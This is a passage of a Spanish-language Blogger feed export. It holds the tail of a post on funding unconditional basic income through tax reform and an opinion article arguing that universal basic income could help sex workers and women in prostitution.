style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa escasa riqueza actual de los gobiernos tiene importantes \nimplicaciones para las capacidades de costear la RBI y el resto de \ninstrumentos que requiere el estado de bienestar, a fin de conseguir que\n los derechos humanos de tipo económico, social y cultural sean una \nrealidad. Por ello es imprescindible una adecuada reforma fiscal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECabe objetar que una reforma fiscal que grave más a las grandes fortunas ahuyente al capital privado, pero, como explica \u003Ca href=\"https:\/\/www.ehu.eus\/documents\/6902252\/12067417\/Tesis_VF.pdf\/86fcc685-fb15-4a90-cf6c-0cb159f85a38?t=1638178417280\"\u003EJ. Bollain\u003C\/a\u003E,\n ello se opone a la experiencia. Por ejemplo, España tiene entre 6 y 7 \npuntos menos de presión fiscal que la media europea y las inversiones \nextranjeras siguen yendo a Alemania, Francia y al norte de Europa, que \nes donde mayor presión fiscal hay. Por lo tanto, las empresas lo que \nquieren es una estabilidad política, mejores infraestructuras que les \npermita realizar sus operaciones y un personal formado. No olvidemos la \npolítica de impuestos para las rentas más altas que capitaneó Roosevelt \nel siglo pasado y que se mantuvo durante décadas en los Estados Unidos \nde América, incluso por las administraciones del partido republicano de \nEisenhower, Nixon y Ford, hasta la llegada de Reagan. Por otra parte, el\n reparto de riqueza permite el empoderamiento de la ciudadanía y la \nmultiplicación de proyectos de utilidad social, por ejemplo, en clave de\n economía social y solidaria. Además, tal como lo acreditan muchas \nexperiencias piloto, como la reciente del B-Mincome de Barcelona, la RBI\n puede consistir también en moneda social, que deba utilizarse en el \npropio ámbito local, de forma que garantice que ese dinero va a \npermanecer en esa comunidad local, contribuyendo de esa forma a su \ndesarrollo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENecesidad de que la ciudadanía conozca la RBI y que ésta supere la temporalidad de las experiencias piloto\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPara poder reclamar la RBI hay que conocerla y a ello están \ncontribuyendo las múltiples experiencias piloto que se están poniendo en\n marcha en los últimos años, pues han permitido que empiece a salir en \nlos medios de comunicación y, de esa forma, sea más conocida en la \nsociedad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESin embargo, estas experiencias son temporales y, por ello, el \ndisfrute durante un corto tiempo de la RBI no origina cambios \nsuficientemente importantes en las decisiones vitales de las personas \nparticipantes. Para conseguir esa incidencia es necesario tener la \nseguridad de que la RBI permanecerá en el tiempo. Es la manera de \nconseguir que se incorpore a la cultura y permitir que cada persona \ntenga desde su nacimiento un horizonte de posibilidades para desarrollar\n su vida de forma digna y autónoma. Un paso importante puede ser llevar \nal imaginario colectivo las distintas situaciones donde la RBI esté \npresente en los momentos en que debamos adoptar decisiones \ntrascendentales para nuestra vida, como, por ejemplo, sobre la forma de \nconsumo y utilización del tiempo ante la crisis ecológica, la evolución \ndel mercado laboral y la crisis de los cuidados.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Cspan class=\"origin_line\"\u003E\u003Ca class=\"original\" href=\"https:\/\/catalunyaplural.cat\/es\/la-necesidad-de-la-renta-basica-incondicional\/\"\u003Ecatalunyaplural.cat\u003C\/a\u003E\u0026nbsp; \u003Cspan class=\"author\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2159797819531403856\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2159797819531403856?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2159797819531403856"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2159797819531403856"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2022\/07\/la-necesidad-de-la-renta-basica.html","title":" La necesidad de la renta básica incondicional"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyegpytQuEfLY1_Ck7uvOKsx94BYwv40YVbDlCR5SRzIVkeDY4Z4Kuz1AATlPekDtuX7s7uPz9FfKBZOWPDnULweMNAmxML2c7pOs8aaEOtPudPhIqgCIyH8sskN0DxQbI4NiWuJkgYoDdHkK20v-N8m-HHpfmslaQCkCr9o9y0_OzFI7NDQmsT9tKUA\/s72-w400-h234-c\/Captura%20de%20Pantalla%202022-07-13%20a%20las%202.49.09.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-609480460257131362"},"published":{"$t":"2022-06-21T12:00:00.011+02:00"},"updated":{"$t":"2022-06-21T12:00:00.240+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Feminismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Renta Básica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sexualidad"}],"title":{"type":"text","$t":"Libertad sexual vs libertad material"},"content":{"type":"html","$t":"\u003Cdiv class=\"titlebar\" id=\"titlebar\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS6yzubI0icj618CQk8Hfa8XIhfF9wnn3cp2QsrFkYb5Xx3zz3VwCjY87JHQcbrYOY0FjnWMqCrsyok_R8DRhxhnKAO12G_9e5mh2ES_qsKrIh0TVzNSQK4x-gvoFOVlyREtNve4i5rRA32V6TWRfxKy38OWTtzZMugdKKz5aTGxca-abZWpNLrn1JDg\/s1000\/1320_Soc.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"653\" data-original-width=\"1000\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS6yzubI0icj618CQk8Hfa8XIhfF9wnn3cp2QsrFkYb5Xx3zz3VwCjY87JHQcbrYOY0FjnWMqCrsyok_R8DRhxhnKAO12G_9e5mh2ES_qsKrIh0TVzNSQK4x-gvoFOVlyREtNve4i5rRA32V6TWRfxKy38OWTtzZMugdKKz5aTGxca-abZWpNLrn1JDg\/w400-h261\/1320_Soc.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"titlebar\" id=\"titlebar\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cblockquote\u003E La renta básica universal puede ser una herramienta eficaz para tratar el tema de la prostitución o trabajo sexual – dependiendo de la perspectiva que se utilice. Por un lado, nos aporta una mirada crítica a lo que entendemos como libertad, y libre elección; ya nivel práctico, puede presentar una solución efectiva por las personas que participan en la industria\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELibertad sexual vs libertad material.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003C\/div\u003E\u003Cdiv class=\"story\" data-id=\"1515446586\" data-words=\"1736\" id=\"story\" style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEste pasado martes 7 de junio se aprobó la consideración de\u003Ca href=\"https:\/\/www.psoe.es\/media-content\/2022\/05\/220519-PPL-Prohibir-el-proxenetismo-en-todas-sus-formas.pdf\"\u003Ela proposición de ley para prohibir el proxenetismo en todas sus formas\u003C\/a\u003E.\n La ley penaliza el proxenetismo y la tercería locativa, exista \nexplotación o no. Pero la proposición de ley de momento no tiene ningún \nelemento de apoyo social o económico para las personas en situación de \nprostitución o las trabajadoras sexuales\u003Ca href=\"https:\/\/catalunyaplural.cat\/es\/libertad-sexual-vs-libertad-material\/#_ftn1\"\u003E[1]\u003C\/a\u003E-dependiendo\n de con qué perspectiva miremos. La única excepción a esta falta de \napoyo es la disposición final primera, que aclara que ‘estas personas \ngozarán igualmente de todos los derechos de asistencia integral que se \nreconozcan en la legislación sobre libertad sexual’, que incluye una \nserie de medidas de apoyo , entre las que se encuentra la económica que \ncomo otras, tiene un diseño condicional y con unos requerimientos \nconcretos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENo es sorprendente que la ley haya encendido reacciones tan diversas \nde distintos sectores de los movimientos feministas: desde el apoyo por \nhaber representado un paso hacia el abolicionismo, y fuertes críticas \ndesde los sectores que abogan por su regularización. Éste es de los \ndebates más encendidos y controvertidos dentro del feminismo, pero tanto\n la idea como la política de la renta básica universal nos puede ayudar a\n acercar posiciones y establecer un terreno común que conquistar para \navanzar en materia de igualdad de género y derechos de las mujeres.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENo es la primera vez que se escribe sobre renta básica universal y \ntrabajo sexual o prostitución. Sarah Babiker lo ha hecho en alguno de \nlos\u003Ca href=\"https:\/\/www.elsaltodiario.com\/trabajo-sexual\/al-debate-sobre-la-prostitucion-le-falta-renta-basica\"\u003Esus artículos\u003C\/a\u003E,\n argumentando que al debate de la prostitución le hace falta la renta \nbásica universal. Sin embargo, es un tema en el que todavía tenemos \nespacio para profundizar más por dos razones. Por un lado, la aportación\n de la renta básica al debate de la prostitución\/trabajo sexual no es \nuni-direccional, puesto que al debate feminista de la renta básica, \ntambién le hace falta la prostitución o el trabajo sexual. Este debate \nsiempre se ha focalizado en analizar aspectos más generales de los \nefectos de una RBU sobre la igualdad de género, cubriendo aspectos como \nel trabajo doméstico o de cuidados, la violencia de género en la esfera \ndoméstica -y como mucho la laboral – pero no se ha profundizado \ndemasiado en cómo la RBU podría ser una herramienta transformadora para \nparticular colectivos de mujeres como las trabajadores sexuales o las \nmujeres en situación de prostitución.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPor otra parte, debemos profundizar más en esta intersección ya que \nla prostitución\/trabajo sexual está ganando relevancia en el momento \nactual, dada la ley del PSOE para abolir el proxenetismo, pero más allá \nde la proposición de ley actual, el trabajo sexual o la prostitución son\n un fenómeno importante en Cataluña.\u003Ca href=\"https:\/\/www.eldiario.es\/catalunya\/prostibulo-grande-espana-reabre-restricciones-ocio-nocturno_1_8380741.html\"\u003EEl mayor prostíbulo de Europa\u003C\/a\u003E, está situado en nuestro país y somos el principal país de demanda de prostitución\/trabajo sexual en Europa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERenta básica y prostitución o trabajo sexual: de la libre elección y libertad sexual a la libertad material\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E¿Qué nos aporta la renta básica al debate y la regulación o abolición\n de la prostitución? La libre elección es uno de los argumentos clave en\n el debate de la prostitución vs. Trabajo sexual. Las personas que \nabogan por su regularización argumentan entre otras cosas, que el \nejercicio de este trabajo es legítimo, siempre y cuando las personas que\n lo realizan lo hagan por libre voluntad. Sin entrar en otros aspectos \ndel debate, la idea de la renta básica universal nos aporta herramientas\n para entender hasta qué punto podemos hablar de libre elección.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa renta básica universal se ha defendido desde la tradición \nrepublicana que conceptualiza la libertad más allá de las decisiones \nindividuales y le da importancia al marco contextual en el que se toma \nla decisión. Desde esta perspectiva, no podemos hablar de libertad o \nlibre elección si nuestra existencia material no está garantizada, es \ndecir, si no tenemos las necesidades materiales básicas cubiertas. Bajo \neste prisma, no podemos hablar de libre elección prácticamente en ningún\n contexto, menos en el de las personas que deciden desempeñar el trabajo\n sexual o están en el sistema prostitucional.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E¿Qué implicaciones tiene esa concepción de libertad para el debate de\n la prostitución vs. trabajo sexual? Ya no podemos hablar de libertad \nsexual ni libre elección entre trabajadoras sexuales ni mujeres en \nsituación de prostitución. Una implicación práctica derivada de aquí \npodría ser acercar caminos entre el abolicionismo y regulacionismo, \ngenerando objetivos en común, como podría ser garantizar la existencia \nmaterial de esta parte de la población. En la sección a continuación se \nexplica por qué una renta básica en especial, es la política más \nadecuada para ello.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EUna renta básica como política para las trabajadoras sexuales\/víctimas del sistema prostitucional\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETanto la abolición como la regularización de la prostitución deben \ntener como prioridad central de sus políticas el apoyo de las personas \nen esta industria, mujeres en situación de prostitución o trabajadoras \nsexuales. Como medida efectiva por ello, aquí se propone la renta básica\n universal y se subrayan algunos de sus valores positivos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa renta básica universal podría garantizar la existencia material y \ncontribuir así a una mayor libre elección de estas personas. Al ser una \ntransferencia incondicional y universal para todos, se ejerce como un \nderecho económico, que equipara el estatus de todas las personas que la \nreciben. Las ayudas condicionadas o dirigidas a grupos poblacionales \nconcretos no pueden hacer esto puesto que generan categorías de \npoblación según sus necesidades, y estigmatizan a sus receptoras. Por \ntanto, un derecho económico universal como la renta básica es el primer \npaso para equiparar los derechos de las mujeres en situación de \nprostitución o las trabajadoras sexuales al resto de la población, \nincorporarlas como ciudadanas de primera.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EDe alguna forma, la renta básica universal es un apoyo para aquellas \npersonas que quisieran desempeñar el trabajo sexual o seguir en la \nindustria de la prostitución, tanto como aquellas que quisieran \nabandonarlo. Para las primeras, la renta básica aumentaría el poder de \nnegociación frente a terceras personas y clientes o puteros. Les \npermitirá trabajar menos horas y cuidarse más. Para aquellas que \nquisieran abandonarlo, la RBU les daría un apoyo económico indispensable\n para una recuperación física y mental si fuera necesaria, pero también \npara formarse o emprender otro proyecto.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAdemás, la renta básica implica \u003Ca href=\"https:\/\/www.redrentabasica.org\/rb\/la-renta-basica-incondicional-ante-las-limitaciones-de-las-rentas-minimas\/\"\u003Eotra serie de beneficios que son conocidos\u003C\/a\u003E,\n como el hecho de que se es mucho más simple de administrar -y por \ntanto, también menos costosa en este sentido; evita la trampa de la \npobreza o desempleo; y llega de forma más efectiva a toda la población. \nPor tanto, la renta básica se propone aquí como una herramienta práctica\n con la que avanzar el impasse o el estancamiento del debate de la \nprostitución y trabajo sexual, y garantizar los derechos de las mujeres \nen esta industria de manera efectiva. Como se ha argumentado, esto lleva\n al último punto de este artículo que es que el debate de la renta \nbásica universal también se beneficiaría de incorporar la realidad de \nlas personas en situación de prostitución o trabajo sexual.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAl debate de la renta básica también le hace falta la prostitución y el trabajo sexual\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EYa se ha dicho antes: al debate de la renta básica universal también \nle hace falta incorporar la diversidad de distintos colectivos de \nmujeres atravesadas por distintos ejes de opresión y con diferentes \nvulnerabilidades. Entre ellas están las mujeres en situación de \nprostitución o las trabajadoras sexuales. El debate feminista se ha \ncentrado demasiado en aspectos más genéricos del impacto de la RBU en la\n igualdad de género, como el aspecto del trabajo doméstico, de los \ncuidados, o de la violencia de género. Así, algunas de las críticas se \ncentran demasiado en la realidad de algunas mujeres blancas, privilegio \nde clase, entre otras, y aquellas que la defienden se han dejado atrás \nsu potencial emancipador para mujeres atravesadas por más ejes de \nopresión.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EDesde una perspectiva feminista y desde los movimientos feministas no\n existe consenso sobre la conveniencia de una renta básica universal. De\n las críticas más contundentes que se han formulado desde los sectores \nfeministas, apuntan a que la emancipación de la mujer no es sólo \ncuestión económica sino también de valores, y normas culturales. Por \ntanto, el hecho de disponer de una renta básica universal podría llevar a\n las mujeres de vuelta a la esfera doméstica, a priorizar los cuidados y\n el trabajo doméstico, retrasando los avances que se han hecho en \nmateria de igualdad en el mercado laboral, o el plan económico.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEvidentemente, las que las defienden no esperan que la renta básica \nsea una panacea y acabe con todas las formas de desigualdad de género. \nArgumentan, además, que esta crítica está tintada con un elemento \npaternalista, puesto que se centra en evaluar qué tipo de decisiones \nllevarían a las mujeres, como si ellas no supieran lo que es mejor para \nellas. Por otra parte, el sector feminista favorable a la renta básica \nuniversal subraya sus elementos emancipadores: tener la existencia \nmaterial garantizada podría aumentar su poder de negociación en la \nesfera laboral tanto como doméstica, y en relaciones afectivas, \npermitiéndolas abandonar empleos precarios, situaciones de violencia \nsexual o relaciones de pareja que no quieren mantener, incluso en \nsituaciones de violencia de género. La evidencia científica que existe \nen torno a\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEstos argumentos podrían fortalecerse y nutrirse si se incorporara la\n realidad de otros colectivos de mujeres. Este potencial emancipador de \nla renta básica universal es más evidente y necesario en colectivos de \nmujeres específicos de clase social baja, precarias, racializadas, en \nsituación de prostitución o trabajadoras sexual entre otros. Su \npotencial emancipador no es el mismo para todas las mujeres, puesto que \nunas son más vulnerables que otras. Y por eso, para colectivos concretos\n en situación de privilegio de clase o raza la necesidad de un renta \nbásica no es siempre tan evidente, facilitando las críticas y la pérdida\n de relevancia. Por ello, es necesario fortalecer la perspectiva \ninterseccional en el debate feminista de la renta básica universal y \nconectar con otros movimientos y problemáticas sociales.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/catalunyaplural.cat\/es\/libertad-sexual-vs-libertad-material\/#_ftnref1\"\u003E[1]\u003C\/a\u003EEn\n este artículo se utilizan los dos conceptos por que el objetivo es no \nentrar en el debate entre abolicionismo y regulacionismo, o trabajo \nsexual vs. prostitución.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: #fff2cc;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELeire Rincon. Investigadora postdoctoral en el Departamento \nde Ciencias Sociales y la Cátedra de Sociologia Política y Política \nSocial de la Universidad Humboldt de Berlín.  Integrante del consejo \nasessor de la oficina del plan piloto para una renta bàsica en \nCatalunya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPublicado en \u003Ca href=\"https:\/\/catalunyaplural.cat\/es\/libertad-sexual-vs-libertad-material\/\"\u003ECatalunya Plural\u003C\/a\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\n\n\n\n                                              \t\u003C\/div\u003E\n                                                \n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Cspan class=\"origin_line\"\u003E\u003Ca class=\"original\" href=\"https:\/\/attac.es\/libertad-sexual-vs-libertad-material\/\"\u003Eattac.es\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" 